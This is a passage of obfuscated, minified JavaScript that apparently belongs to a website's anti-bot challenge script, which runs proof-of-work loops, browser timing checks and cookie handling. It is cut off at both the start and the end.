_0x5ea3ff=a1_0x1f24;try{return(0x0,_0x414c69[_0x5ea3ff(0x191)+_0x5ea3ff(0x3e9)+_0x5ea3ff(0x46d)+'t'])();}catch(_0x449c77){return null;}}());if(null===_0x43e9d9)return null;var _0x44bf85=_0x43e9d9[_0x4e2ecb(0x3c2)][_0x4e2ecb(0x361)]('?')[0x1]||null;if(null===_0x44bf85)return null;for(var _0x5a69f0=0x0,_0x129eef=_0x44bf85[_0x4e2ecb(0x361)]('&');_0x5a69f0<_0x129eef[_0x4e2ecb(0x11a)];_0x5a69f0++){var _0x6a1456=_0x129eef[_0x5a69f0][_0x4e2ecb(0x361)]('='),_0x520cd9=_0x6a1456[0x0],_0x22512e=_0x6a1456[0x1];if('s'===_0x520cd9)return _0x22512e;}return null;}function _0x5a30c4(_0x499b1c){return _0x499b1c;}},0x140:function(_0x47de49,_0x590aef){'use strict';var _0x2cce49=a1_0x1f24;Object[_0x2cce49(0x482)+_0x2cce49(0xd3)+'ty'](_0x590aef,_0x2cce49(0x153)+_0x2cce49(0x10f),{'value':!0x0}),_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']=void 0x0,_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']={'base64ToUint8Array':function(_0x5ee522){var _0xeaa484=_0x2cce49,_0x334ea6=null;if(window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)])_0x334ea6=window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)](_0x5ee522);else{var _0x610ba2=window[_0xeaa484(0x106)](_0x5ee522);_0x334ea6=new window[(_0xeaa484(0x498))+(_0xeaa484(0x10b))](_0x610ba2[_0xeaa484(0x11a)]);for(var _0x28c74b=0x0;_0x28c74b<_0x610ba2[_0xeaa484(0x11a)];_0x28c74b++)_0x334ea6[_0x28c74b]=_0x610ba2[_0xeaa484(0x27e)+_0xeaa484(0x359)](_0x28c74b);}return _0x334ea6;},'getBufferStats':function(){var _0x47aaf7=_0x2cce49;for(var _0x722b39=new Uint8Array(0x4),_0x5ef66f=new ArrayBuffer(0x4),_0x57af57=0x0;_0x57af57<_0x722b39[_0x47aaf7(0x11a)];++_0x57af57)_0x722b39[_0x57af57]=Math[_0x47aaf7(0x2af)](0x100*Math[_0x47aaf7(0x40f)]());var _0x31f1d0=Math[_0x47aaf7(0x2af)](_0x722b39[_0x47aaf7(0x107)](function(_0x8511d3,_0xa7ee45){return _0x8511d3+_0xa7ee45;},0x0)/_0x722b39[_0x47aaf7(0x11a)]),_0x507d82=Math[_0x47aaf7(0x1b7)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39)),_0xbc188d=Math[_0x47aaf7(0x481)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39));function _0x4b46d1(_0x54fda2){var _0x2baf82=new Uint32Array(_0x54fda2),_0x39448c=new Float32Array(_0x54fda2);return _0x2baf82[0x0]=0x7f8fffff,_0x39448c[0x0]=_0x39448c[0x0],_0x2baf82[0x0];}var _0x2b5504=_0x4b46d1(_0x5ef66f),_0x5b17ce=performance[_0x47aaf7(0x1e6)](),_0x43ab28=(function(){for(var _0x5299bd=0x0,_0x346865=0x0;_0x346865<0x10000;++_0x346865)_0x5299bd=_0x4b46d1(_0x5ef66f);return _0x5299bd;}()),_0x197e6b=performance[_0x47aaf7(0x1e6)]();return[_0x31f1d0,_0x507d82,_0xbc188d,_0x2b5504,_0x43ab28,Math[_0x47aaf7(0x2af)](_0x197e6b-_0x5b17ce)];}};},0x4af:function(_0x113311,_0x31b14b){'use strict';var _0x1ba505=a1_0x1f24;Object[_0x1ba505(0x482)+_0x1ba505(0xd3)+'ty'](_0x31b14b,_0x1ba505(0x153)+_0x1ba505(0x10f),{'value':!0x0}),_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=void 0x0,_0x31b14b[_0x1ba505(0x143)+_0x1ba505(0x3a9)]=function(_0x5ef73e){var _0x1b82aa=_0x1ba505,_0x44cf9f=_0x5ef73e||-0x1!==location[_0x1b82aa(0xe9)][_0x1b82aa(0x1aa)+'f'](_0x626b0f);return performance&&_0x44cf9f?new _0x5d2ddc(_0x44cf9f):new _0x3b57a8();};var _0x11b5c2=_0x1ba505(0x486)+'4_',_0x626b0f=_0x1ba505(0x486)+_0x1ba505(0x216)+_0x1ba505(0xc8)+'e',_0x5d2ddc=(function(){var _0x3019c2=_0x1ba505;function _0x5b3bbe(_0x37356b){var _0x48ad7b=a1_0x1f24;this[_0x48ad7b(0x39c)+_0x48ad7b(0x15b)]=_0x37356b;}return _0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x291)]=function(_0x316260){var _0x574df6=_0x3019c2;this[_0x574df6(0x3d8)](_0x11b5c2+_0x316260+_0x574df6(0x351));},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x34b)+_0x3019c2(0x164)+'l']=function(_0x56fcac){var _0x131a65=_0x3019c2;this[_0x131a65(0x39c)+_0x131a65(0x15b)]&&this[_0x131a65(0x291)](_0x56fcac);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x213)]=function(_0x9e776){var _0x4bb313=_0x3019c2,_0x2e92a9=(_0x9e776=_0x11b5c2+_0x9e776)+_0x4bb313(0x411);this[_0x4bb313(0x3d8)](_0x2e92a9),performance[_0x4bb313(0x402)+_0x4bb313(0x2e2)+'s'](_0x9e776),performance[_0x4bb313(0x485)+'e'](_0x9e776,_0x9e776+_0x4bb313(0x351),_0x2e92a9);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2e8)+_0x3019c2(0x3e5)]=function(_0x38149f){var _0x31d6fd=_0x3019c2;this[_0x31d6fd(0x39c)+_0x31d6fd(0x15b)]&&this[_0x31d6fd(0x213)](_0x38149f);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2bf)+'y']=function(){var _0x263820=_0x3019c2;return performance[_0x263820(0x3a8)+_0x263820(0x2f8)+_0x263820(0x415)](_0x263820(0x485)+'e')[_0x263820(0x493)](function(_0x24a937){var _0x1185c1=_0x263820;return 0x0===_0x24a937[_0x1185c1(0x131)][_0x1185c1(0x1aa)+'f'](_0x11b5c2);})[_0x263820(0x107)](function(_0x312cc4,_0xa482b1){var _0x1f3e76=_0x263820;return _0x312cc4[_0xa482b1[_0x1f3e76(0x131)][_0x1f3e76(0x2cb)+'e'](_0x11b5c2,'')]=_0xa482b1[_0x1f3e76(0x10d)+'on'],_0x312cc4;},{});},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x3d8)]=function(_0x247dc6){var _0x284f84=_0x3019c2;performance[_0x284f84(0x402)+_0x284f84(0x33e)]&&performance[_0x284f84(0x402)+_0x284f84(0x33e)](_0x247dc6),performance[_0x284f84(0x3d8)]&&performance[_0x284f84(0x3d8)](_0x247dc6);},_0x5b3bbe;}());function _0x2c4f3d(){var _0x584e40=_0x1ba505;return Date[_0x584e40(0x1e6)]?Date[_0x584e40(0x1e6)]():new Date()[_0x584e40(0x228)+'e']();}_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=_0x5d2ddc;var _0x3b57a8=(function(){var _0x155ee3=_0x1ba505;function _0x5c8823(){var _0x317e8c=a1_0x1f24;this[_0x317e8c(0x103)]={},this[_0x317e8c(0x485)+'es']={};}return _0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x291)]=function(_0x581989){var _0x316a39=_0x155ee3;this[_0x316a39(0x103)][_0x581989]=_0x2c4f3d();},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x34b)+_0x155ee3(0x164)+'l']=function(_0x2a0649){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x213)]=function(_0x27659c){var _0x528f64=_0x155ee3;this[_0x528f64(0x485)+'es'][_0x27659c]=_0x2c4f3d()-this[_0x528f64(0x103)][_0x27659c];},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2e8)+_0x155ee3(0x3e5)]=function(_0x15dc00){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2bf)+'y']=function(){var _0xd069cf=_0x155ee3;return this[_0xd069cf(0x485)+'es'];},_0x5c8823;}());_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x3b57a8;},0x7d1:function(_0x534a3e,_0x22fb2e){'use strict';var _0xd7bd91=a1_0x1f24;Object[_0xd7bd91(0x482)+_0xd7bd91(0xd3)+'ty'](_0x22fb2e,_0xd7bd91(0x153)+_0xd7bd91(0x10f),{'value':!0x0}),_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=void 0x0,_0x22fb2e[_0xd7bd91(0x205)+_0xd7bd91(0x24e)]=function(_0x18562d,_0x4f6add,_0x252f91,_0x168d71){var _0x359d84=_0xd7bd91;_0x18562d[_0x359d84(0x1e9)](function(_0x5760cb){var _0x5d8b34=_0x359d84;if(null!==_0x5760cb){var _0x3b4a3a=function(_0x4a92c3){var _0x495a3d=a1_0x1f24;try{var _0x3eb013=JSON[_0x495a3d(0x3ed)](atob(_0x4a92c3));return{'ok':{'i':JSON[_0x495a3d(0x3ed)](_0x3eb013['c']),'r':_0x4a92c3}};}catch(_0x3848fd){return{'err':_0x3848fd};}}(_0x5760cb);_0x5d8b34(0x397)in _0x3b4a3a?_0x168d71({'h':null,'t':0x0,'i':btoa(JSON[_0x5d8b34(0x35a)+_0x5d8b34(0x3a0)](_0x5760cb)),'e':_0x3b4a3a[_0x5d8b34(0x397)],'w':null}):_0x4f6add()[_0x5d8b34(0x1e9)](function(_0x2a9f92){return function(_0x13d59b,_0x37dff0){var _0x5af968=a1_0x1f24;if('m'in _0x13d59b['i']){var _0x4d1ba1=BigInt(_0x13d59b['i']['i']),_0x2e635c=BigInt(_0x13d59b['i']['a']),_0x5a4741=BigInt(_0x13d59b['i']['m']),_0xc42709=_0x477f2c(),_0x496ed4=0x0,_0xb92684=function(){try{var r=(0,_0x22fb2e.runBbsBatch)(_0x4d1ba1,_0x2e635c,_0x5a4741,_0x496ed4+1),n=_0x477f2c();if('a'in r)return _0x168d71({h:null,t:n-_0xc42709,i:_0x13d59b.r,e:null,w:r.a.w.toString()}),void _0x252f91(_0x37dff0);_0x4d1ba1=r.b.w,_0x496ed4=r.b.r;}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0xc42709,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0xb92684,0x0);};_0xb92684();}else{var _0x420c34=_0x31f6f8(_0x13d59b['i']['s']),_0x35969f=new Int32Array(_0x31f6f8(_0x13d59b['i']['d'])[_0x5af968(0x44a)]),_0x28e5e4=_0x477f2c(),_0x35e022=0x0,_0x38d8c1=function(){try{var e=_0x60faea(_0x420c34,_0x35969f,_0x35e022),n=e[0],u=e[1];_0x35e022+=u;var c=_0x477f2c();if(n>=0||_0x35e022>=_0x3ad58c)return _0x168d71({h:n>=0?n:null,t:c-_0x28e5e4,i:_0x13d59b.r,e:null,w:null}),void _0x252f91(_0x37dff0);}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0x28e5e4,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0x38d8c1,0x0);};_0x38d8c1();}}(_0x3b4a3a['ok'],_0x2a9f92);});}else _0x168d71({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x260853){_0x168d71({'h':null,'t':0x0,'i':null,'e':_0x260853,'w':null});});};var _0x3ad58c=0x77359400;function _0x31f6f8(_0x336c5c){var _0xdf47b9=_0xd7bd91;return new Uint8Array(_0x336c5c[_0xdf47b9(0x283)](/.{1,2}/g)[_0xdf47b9(0x30a)](function(_0x1d1286){return parseInt(_0x1d1286,0x10);}));}var _0x477f2c=function(){var _0x5c5666=_0xd7bd91;return Date[_0x5c5666(0x1e6)]();};_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=function(_0x2edf64,_0x5a4dea,_0x12e19b,_0x149c27){for(var _0x149c14=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x149c14;)for(var _0x3283b7=0x0;_0x3283b7<_0x49ebbf;_0x3283b7++,_0x149c27++){var _0x8f4665=_0x2edf64*_0x2edf64%_0x12e19b;if(_0x8f4665===_0x5a4dea)return{'a':{'w':_0x2edf64,'r':_0x149c27}};_0x2edf64=_0x8f4665;}return{'b':{'w':_0x2edf64,'r':_0x149c27}};};var _0x341f8b=0x3e8,_0x49ebbf=0x1388/0x6,_0xb2459f=new Int32Array(0x50),_0xfe8e9=new ArrayBuffer(0x40),_0x407a3b=new Uint8Array(_0xfe8e9),_0x42afb6=new Int32Array(_0xfe8e9),_0x60faea=function(_0x10ad71,_0x13c469,_0x1632be){var _0x1fbef2=_0xd7bd91,_0x5695af=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x1fbef2(0x44a)])[0x0]?function(_0xabfd6){return _0xabfd6;}:function(_0x11a53c){return _0x11a53c<<0x18&0xff000000|_0x11a53c<<0x8&0xff0000|_0x11a53c>>0x8&0xff00|_0x11a53c>>0x18&0xff;},_0x84f1f2=_0x5695af(_0x13c469[0x0]),_0x30a346=_0x5695af(_0x13c469[0x1]),_0x217803=_0x5695af(_0x13c469[0x2]),_0x205660=_0x5695af(_0x13c469[0x3]),_0x507ea7=_0x5695af(_0x13c469[0x4]);_0x407a3b[_0x1fbef2(0xf9)](_0x10ad71,0x0);for(var _0x3ded32=0x5;_0x3ded32<0x10;_0x3ded32++)_0x42afb6[_0x3ded32]=0x0;var _0x3421bb=0x18;for(_0x407a3b[_0x3421bb++]=0x80;0x3&_0x3421bb;)_0x407a3b[_0x3421bb++]=0x0;for(_0x3421bb>>=0x2;_0x3421bb<0x10;)_0x42afb6[_0x3421bb++]=0x0;_0x42afb6[0xf]=_0x5695af(0xc0);for(var _0x545bb8=0x0;_0x545bb8<0x10;_0x545bb8++)_0x42afb6[_0x545bb8]=_0x5695af(_0x42afb6[_0x545bb8]);for(var _0x4af5c1=0x0,_0x2418a8=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x2418a8;)for(_0x545bb8=0x0;_0x545bb8<0x1388;_0x545bb8++,_0x4af5c1++){var _0x304064=_0x1632be+_0x4af5c1,_0x5213e5=0x67452301,_0x12bb1c=-0x10325477,_0x18b52a=-0x67452302,_0x2f3184=0x10325476,_0xcfdf3b=-0x3c2d1e10;_0x42afb6[0x4]=_0x5695af(_0x304064),_0xb2459f[_0x1fbef2(0xf9)](_0x42afb6,0x0);for(var _0x3f3c0a=0x10;_0x3f3c0a<0x50;_0x3f3c0a++){var _0x2a2cf7=_0xb2459f[_0x3f3c0a-0x3]^_0xb2459f[_0x3f3c0a-0x8]^_0xb2459f[_0x3f3c0a-0xe]^_0xb2459f[_0x3f3c0a-0x10];_0xb2459f[_0x3f3c0a]=_0x2a2cf7<<0x1|_0x2a2cf7>>>0x1f;}for(var _0x35a6b6=_0x5213e5,_0x2d6554=_0x12bb1c,_0x161958=_0x18b52a,_0x2d0bd7=_0x2f3184,_0x482488=_0xcfdf3b,_0x146977=0x0;_0x146977<0x14;_0x146977++){var _0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|~_0x2d6554&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x5a827999|0x0;_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183;}for(;_0x146977<0x28;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x6ed9eba1|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x3c;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|_0x2d6554&_0x2d0bd7|_0x161958&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x8f1bbcdc|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x50;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0xca62c1d6|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}if(_0x12bb1c=_0x2d6554+_0x12bb1c|0x0,_0x18b52a=_0x161958+_0x18b52a|0x0,_0x2f3184=_0x2d0bd7+_0x2f3184|0x0,_0xcfdf3b=_0x482488+_0xcfdf3b|0x0,_0x84f1f2===(_0x5213e5=_0x35a6b6+_0x5213e5|0x0)&&_0x30a346===_0x12bb1c&&_0x217803===_0x18b52a&&_0x205660===_0x2f3184&&_0x507ea7===_0xcfdf3b)return[_0x304064,_0x4af5c1];}return[-0x1,_0x4af5c1];};},0xa59:function(_0x16ee74,_0x1c982a,_0x3bc479){'use strict';_0x3bc479['r'](_0x1c982a),_0x3bc479['d'](_0x1c982a,{'getInterrogator':function(){return _0x103459;},'interrogate':function(){return _0x4a828c;},'sha1':function(){return _0x48593b;}});var _0x48593b=_0x3bc479(0xd1a);function _0x103459(){var _0x443f0c=a1_0x1f24;return window[_0x443f0c(0x486)+_0x443f0c(0x14a)+_0x443f0c(0x330)+_0x443f0c(0x257)+_0x443f0c(0x1c1)]&&new window[(_0x443f0c(0x486))+(_0x443f0c(0x14a))+(_0x443f0c(0x330))+(_0x443f0c(0x257))+(_0x443f0c(0x1c1))]();}function _0x4a828c(_0x1b8b7f,_0x287c8b,_0xa8f958,_0xd59183){var _0x534fe3=a1_0x1f24;return _0x1b8b7f?_0x1b8b7f[_0x534fe3(0x133)+_0x534fe3(0x226)](_0x287c8b,_0xa8f958,_0xd59183):new window[(_0x534fe3(0x486))+(_0x534fe3(0x14a))+(_0x534fe3(0x330))+'r'](_0x287c8b)[_0x534fe3(0x133)+_0x534fe3(0x226)](_0xa8f958,_0xd59183);}},0xd0c:function(_0x45bb54,_0x5dbd82){'use strict';var _0x5c1c83=a1_0x1f24;function _0x1af489(_0x4f31e4){var _0x4c736f=a1_0x1f24;return _0x4f31e4[_0x4c736f(0x361)](/[?#]/)[0x0];}function _0xa8febd(_0x123d51){var _0x1da649=a1_0x1f24;return _0x1af489(_0x123d51[_0x1da649(0x2cb)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x4b8f3d(_0x5c8c3d,_0x3db4ec){var _0x1fe40a=a1_0x1f24;for(var _0x20aab7=_0xa8febd(_0x3db4ec),_0x2d5b73=0x0;_0x2d5b73<_0x5c8c3d[_0x1fe40a(0x11a)];_0x2d5b73++){var _0x1b7607=_0x5c8c3d[_0x2d5b73],_0x26833b=_0x1b7607[_0x1fe40a(0x333)+_0x1fe40a(0x11d)](_0x1fe40a(0x3c2));if(_0x26833b&&_0xa8febd(_0x26833b)===_0x20aab7)return _0x1b7607;}return null;}function _0xe7fbca(){var _0x2e4b13=a1_0x1f24,_0x5aa71a='/bruite-Capt-are-forgiue-Macb-Which-names-Dealtie',_0x1e110f=_0x4b8f3d(document[_0x2e4b13(0x435)+_0x2e4b13(0x33a)+_0x2e4b13(0x28e)+'me'](_0x2e4b13(0x49a)),_0x5aa71a);if(!_0x1e110f)throw new Error((_0x2e4b13(0x409)+_0x2e4b13(0x139)+_0x2e4b13(0x356)+_0x2e4b13(0xcd)+_0x2e4b13(0xe1)+_0x2e4b13(0x2d9)+_0x2e4b13(0x38d)+_0x2e4b13(0x1f1)+_0x2e4b13(0x11d)+'\x20`')[_0x2e4b13(0x2a4)](_0x5aa71a,'`.'));return _0x1e110f;}Object[_0x5c1c83(0x482)+_0x5c1c83(0xd3)+'ty'](_0x5dbd82,_0x5c1c83(0x153)+_0x5c1c83(0x10f),{'value':!0x0}),_0x5dbd82[_0x5c1c83(0x36a)+_0x5c1c83(0x21a)]=_0x1af489,_0x5dbd82[_0x5c1c83(0x464)+_0x5c1c83(0x254)+_0x5c1c83(0x19a)]=_0x4b8f3d,_0x5dbd82[_0x5c1c83(0x191)+_0x5c1c83(0x3e9)+_0x5c1c83(0x46d)+'t']=_0xe7fbca,_0x5dbd82[_0x5c1c83(0x258)+_0x5c1c83(0xe3)]=function(){var _0x12465b=_0x5c1c83;_0x2f534e||(_0x2f534e=_0xe7fbca());if(_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)]){var _0x284bf4=_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)],_0x19ec9f=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x172)),_0x590e77=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x1ad));_0x284bf4[_0x12465b(0x400)+_0x12465b(0x21f)](_0x2f534e);var _0x5151ef=document[_0x12465b(0x304)+_0x12465b(0x3d6)+'t'](_0x12465b(0x49a));null!==_0x19ec9f&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x172),''),null!==_0x590e77&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x1ad),''),_0x5151ef[_0x12465b(0x3c2)]=_0x9c03f9(_0x2f534e[_0x12465b(0x3c2)]),_0x284bf4[_0x12465b(0x436)+_0x12465b(0x21f)](_0x5151ef),_0x2f534e=_0x5151ef;}},_0x5dbd82[_0x5c1c83(0x2d1)+_0x5c1c83(0x328)+'ze']=_0x9c03f9,_0x5dbd82[_0x5c1c83(0x40d)+_0x5c1c83(0x46f)+_0x5c1c83(0xef)]=function(_0x131017){var _0x39fd77=_0x5c1c83;return/\?cachebuster=/[_0x39fd77(0x161)](_0x131017[_0x39fd77(0x3c2)]);},_0x5dbd82[_0x5c1c83(0xfc)+_0x5c1c83(0x390)+'e']=function(_0x519033,_0x5d00ab){var _0x80e49c=_0x5c1c83,_0x7db5e5=new RegExp(_0x80e49c(0x48a)+_0x5d00ab+(_0x80e49c(0x1b9)+'+)')),_0x2091d3=_0x519033[_0x80e49c(0x283)](_0x7db5e5);if(_0x2091d3)return _0x2091d3[0x2];return null;},_0x5dbd82[_0x5c1c83(0x2cb)+_0x5c1c83(0x11e)+'e']=function(_0x5841d8,_0x5cff13,_0x373795,_0x395e08,_0x2b2a73){var _0x231efc=_0x5c1c83,_0x59428f=function(_0x54e2bb){var _0x59cd0c=a1_0x1f24;for(var _0x5a0c0d=[null],_0x135177=_0x54e2bb[_0x59cd0c(0x361)]('.');_0x135177[_0x59cd0c(0x11a)]>0x1;_0x135177[_0x59cd0c(0x280)]())_0x5a0c0d[_0x59cd0c(0x262)](_0x135177[_0x59cd0c(0x406)]('.'));return _0x5a0c0d;}(location[_0x231efc(0x162)+'me']),_0x20e054=function(_0x436b26){var _0x319a8b=_0x231efc;if(null===_0x436b26)return null;for(var _0x4984fd=0x0;_0x4984fd<_0x436b26[_0x319a8b(0x11a)];++_0x4984fd)if('.'!==_0x436b26[_0x319a8b(0x28b)](_0x4984fd))return _0x436b26[_0x319a8b(0x17c)+_0x319a8b(0x27c)](_0x4984fd);return null;}(_0x395e08);document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);for(var _0x216719=0x0,_0x379194=_0x59428f;_0x216719<_0x379194[_0x231efc(0x11a)];_0x216719++){var _0x43d9cc=_0x379194[_0x216719];_0x20e054!==_0x43d9cc&&(document[_0x231efc(0x35e)]=null===_0x43d9cc?''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)):''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)+_0x231efc(0x28c)+_0x231efc(0x45a))[_0x231efc(0x2a4)](_0x43d9cc));}document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);},_0x5dbd82[_0x5c1c83(0x44b)+_0x5c1c83(0x14b)]=_0xf63e10,_0x5dbd82[_0x5c1c83(0x42a)+_0x5c1c83(0x447)]=function(_0x390b9a){var _0x28303e=_0x5c1c83;for(var _0x178044=location[_0x28303e(0x162)+'me'][_0x28303e(0x361)]('.');_0x178044[_0x28303e(0x11a)]>0x1;_0x178044[_0x28303e(0x280)]())document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0)+_0x28303e(0x28c)+_0x28303e(0x45a))[_0x28303e(0x2a4)](_0x178044[_0x28303e(0x406)]('.'));document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0));},_0x5dbd82[_0x5c1c83(0x436)+_0x5c1c83(0x348)+_0x5c1c83(0x391)]=function(_0x42c9a5,_0x5efe09){var _0x39ba34=_0x5c1c83,_0x54b3c0='?';return _0x42c9a5[_0x39ba34(0x283)](/\?$/)?_0x54b3c0='':-0x1!==_0x42c9a5[_0x39ba34(0x1aa)+'f']('?')&&(_0x54b3c0='&'),_0x42c9a5+_0x54b3c0+_0x5efe09;},_0x5dbd82[_0x5c1c83(0x373)+_0x5c1c83(0x13d)+_0x5c1c83(0x335)]=function(_0x20a40f,_0x410eac){var _0x5e84bd=_0x5c1c83,_0x41d21d=window[_0x20a40f];_0x5e84bd(0x3a6)+'on'==typeof _0x41d21d&&_0x41d21d(_0x410eac);var _0x5f5392={'value':_0x41d21d};Object[_0x5e84bd(0x482)+_0x5e84bd(0xd3)+'ty'](window,_0x20a40f,{'configurable':!0x0,'get':function(){var _0x44189f=_0x5e84bd;return _0x5f5392[_0x44189f(0x110)];},'set':function(_0x4bf07d){var _0x49c04f=_0x5e84bd;_0x5f5392[_0x49c04f(0x110)]=_0x4bf07d,_0x49c04f(0x3a6)+'on'==typeof _0x4bf07d&&_0x4bf07d(_0x410eac);}});},_0x5dbd82[_0x5c1c83(0x17f)+_0x5c1c83(0x1ea)+_0x5c1c83(0x2ed)+'ts']=_0x2f2233,_0x5dbd82[_0x5c1c83(0x284)+_0x5c1c83(0x28d)+_0x5c1c83(0x1ea)+_0x5c1c83(0x1ee)]=function(){var _0x2eed0e=_0x5c1c83;return[_0x2eed0e(0x30e)+_0x2eed0e(0x3de)+_0x2eed0e(0x2b0),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x117),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x2fe)+_0x2eed0e(0x487)][_0x2eed0e(0x493)](_0x2f2233);},_0x5dbd82[_0x5c1c83(0x214)+_0x5c1c83(0x3d9)+'ne']=function(_0x4eaa89){var _0x1bb357=_0x5c1c83,_0x57844d=new RegExp(_0x1bb357(0x35f)+_0x1bb357(0x296)+_0x1bb357(0x352)+_0x1bb357(0x1fc)+_0x1bb357(0xd8)+_0x1bb357(0x326)+_0x1bb357(0x3d1)+_0x1bb357(0x47f)+_0x1bb357(0x2e9)+_0x1bb357(0x3b6)+_0x1bb357(0x26a)+_0x1bb357(0x1f6)+_0x1bb357(0x113)+_0x1bb357(0x1cf)+_0x1bb357(0x441)+_0x1bb357(0x47a)+_0x1bb357(0x2d7)+_0x1bb357(0x26c)+_0x1bb357(0x3b5)+_0x1bb357(0xe4)+_0x1bb357(0x175)+_0x1bb357(0x31b)+_0x1bb357(0x470),'i');return-0x1!==_0x4eaa89[_0x1bb357(0xe9)](_0x57844d);};var _0x2f534e=null;function _0x9c03f9(_0x12b396){var _0x314cc7=_0x5c1c83;return _0x12b396[_0x314cc7(0x361)]('?')[0x0]+(_0x314cc7(0xbd)+_0x314cc7(0x260)+'=')+new Date()[_0x314cc7(0x228)+'e']();}function _0xf63e10(_0x35f3d1,_0x426b2b,_0x3dc22e,_0x2a5f43,_0x1b9ae0){var 